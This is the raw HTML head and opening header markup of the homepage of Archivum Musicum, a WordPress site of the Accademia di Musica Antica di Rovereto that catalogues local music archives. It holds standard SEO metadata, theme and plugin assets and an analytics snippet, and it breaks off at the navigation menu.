

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.archivumusicum.it/urihox/iotbhq-c.html
body_size: 22453
content:
	<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	
	<title>Archivum Musicum</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<link rel="pingback" href="//www.archivumusicum.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png">
	<link rel="apple-touch-icon" href="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Josefin+Slab:100,200,300,400,500,600,700,800,900,300italic,400italic|Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Roboto:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "//www.archivumusicum.it/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - //yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Censimento in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina." />
	<link rel="canonical" href="//www.archivumusicum.it/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Archivum Musicum" />
	<meta property="og:description" content="Censimento in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina." />
	<meta property="og:url" content="//www.archivumusicum.it/" />
	<meta property="og:site_name" content="Archivum Musicum" />
	<meta property="article:publisher" content="//www.facebook.com/accademiadimusicantica/" />
	<meta property="article:modified_time" content="2022-10-07T17:21:38+00:00" />
	<meta property="og:image" content="//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1189" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="9 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"WebPage","@id":"//www.archivumusicum.it/","url":"//www.archivumusicum.it/","name":"Archivum Musicum","isPartOf":{"@id":"//www.archivumusicum.it/#website"},"about":{"@id":"//www.archivumusicum.it/#organization"},"primaryImageOfPage":{"@id":"//www.archivumusicum.it/#primaryimage"},"image":{"@id":"//www.archivumusicum.it/#primaryimage"},"thumbnailUrl":"//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg","datePublished":"2016-05-17T08:08:32+00:00","dateModified":"2022-10-07T17:21:38+00:00","description":"Censimento in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina.","breadcrumb":{"@id":"//www.archivumusicum.it/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["//www.archivumusicum.it/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"//www.archivumusicum.it/#primaryimage","url":"//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg","contentUrl":"//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg","width":1400,"height":1189},{"@type":"BreadcrumbList","@id":"//www.archivumusicum.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"//www.archivumusicum.it/#website","url":"//www.archivumusicum.it/","name":"Archivum Musicum","description":"Lagarinum","publisher":{"@id":"//www.archivumusicum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"//www.archivumusicum.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"//www.archivumusicum.it/#organization","name":"ACCADEMIA DI MUSICA ANTICA DI ROVERETO","url":"//www.archivumusicum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"//www.archivumusicum.it/#/schema/logo/image/","url":"//www.archivumusicum.it/wp-content/uploads/2016/06/logo_archivum_musicum-2.png","contentUrl":"//www.archivumusicum.it/wp-content/uploads/2016/06/logo_archivum_musicum-2.png","width":90,"height":90,"caption":"ACCADEMIA DI MUSICA ANTICA DI ROVERETO"},"image":{"@id":"//www.archivumusicum.it/#/schema/logo/image/"},"sameAs":["//www.facebook.com/accademiadimusicantica/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Archivum Musicum &raquo; Feed" href="//www.archivumusicum.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Archivum Musicum &raquo; Feed dei commenti" href="//www.archivumusicum.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.archivumusicum.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//www.archivumusicum.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='//www.archivumusicum.it/wp-content/plugins/captcha/css/front_end_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//www.archivumusicum.it/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='//www.archivumusicum.it/wp-content/plugins/captcha/css/desktop_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//www.archivumusicum.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/print.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/style_dynamic.php?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/responsive.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/style_dynamic_responsive.php?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='//www.archivumusicum.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/custom_css.php?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asp-basic-css'  href='//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/style.basic.css?ver=YZXrQ1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css'  href='//www.archivumusicum.it/wp-content/uploads/asp_upload/style.instances.css?ver=YZXrQ1' type='text/css' media='all' />
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.8"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.8' id='layerslider-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.8' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1' id='themepunchboxext-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1' id='tp-tools-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1' id='essential-grid-essential-grid-script-js'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: //kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="//api.w.org/" href="//www.archivumusicum.it/wp-json/" /><link rel="alternate" type="application/json" href="//www.archivumusicum.it/wp-json/wp/v2/pages/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.archivumusicum.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.archivumusicum.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='//www.archivumusicum.it/' />
<link rel="alternate" type="application/json+oembed" href="//www.archivumusicum.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.archivumusicum.it%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.archivumusicum.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.archivumusicum.it%2F&#038;format=xml" />
                <link href='//fonts.googleapis.com/css?family=Open+Sans:300|Open+Sans:400|Open+Sans:700' rel='stylesheet' type='text/css'>
                <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="//www.archivumusicum.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->            <style type="text/css">
                <!--
                @font-face {
                    font-family: 'asppsicons2';
                    src: url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot');
                    src: url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot?#iefix') format('embedded-opentype'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff2') format('woff2'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff') format('woff'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.ttf') format('truetype'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.svg#icons') format('svg');
                    font-weight: normal;
                    font-style: normal;
                }
                                -->
            </style>
                        <script type="text/javascript">
                if ( typeof _ASP !== "undefined" && _ASP !== null && typeof _ASP.initialize !== "undefined" )
                    _ASP.initialize();
            </script>
            <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1466702717556{padding-top: 40px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1466519657411{padding-bottom: 5px !important;}.vc_custom_1466702820600{padding-bottom: 5px !important;}.vc_custom_1466702812017{padding-top: 40px !important;}.vc_custom_1466702842475{padding-bottom: 40px !important;}.vc_custom_1466702851267{padding-top: 0px !important;padding-bottom: 40px !important;}.vc_custom_1467041276600{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 40px !important;border-top-color: #dd9933 !important;border-top-style: dotted !important;border-bottom-color: #dd9933 !important;border-bottom-style: dotted !important;}.vc_custom_1466702870814{padding-top: 40px !important;}.vc_custom_1466702879379{padding-top: 0px !important;padding-bottom: 40px !important;}.vc_custom_1464076401096{padding-top: 5% !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template page-template-full_width page-template-full_width-php page page-id-4  qode-title-hidden qode_grid_1300 side_area_uncovered_from_content qode-theme-ver-11.1 qode-theme-bridge wpb-js-composer js-comp-ver-5.0.1 vc_responsive" itemscope itemtype="//schema.org/WebPage">

						<section class="side_menu right  side_area_alignment_center">
                        <a href="#" target="_self" class="close_side_menu"></a>
					</section>
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-80318171-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? '//ssl' : '//www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_hover_bg_color menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="//www.archivumusicum.it/">
									<img itemprop="image" class="normal" src="//www.archivumusicum.it/wp-content/uploads/2016/06/logo_archivum_musicum-2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum-2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                            <a class="side_menu_button_link normal" href="javascript:void(0)">
                                                <span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>                                            </a>
										                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-main-menu" class=""><li id="nav-menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item active narrow"><a href="//www.archivumusicum.it/" class=" current "><i class="menu_icon blank fa"></i><span>Home<span class="underline_dash"></span></span><span class="plus"></span></a></li>
